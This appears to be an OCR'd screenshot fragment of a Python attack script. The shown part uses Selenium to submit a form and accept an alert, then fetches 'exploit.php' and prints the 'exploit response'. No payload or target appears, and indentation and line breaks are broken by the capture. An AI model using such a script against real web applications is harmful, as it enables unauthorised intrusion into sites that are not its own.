
driver.find_element(By.ID, "submit").click()
WebDriverWait(driver,
10).until(EC.alert_is_present())
alert = driver.switch_to.alert
alert.accept()
# Exploit result
exploit_url = base_url + "exploit.php"
response = requests.get(exploit_url)
print(f"[+] Exploit
response:\n\n{response.text}")
except Exception as e:
print(f"[!] Error: {e}")
finally:
driver.quit()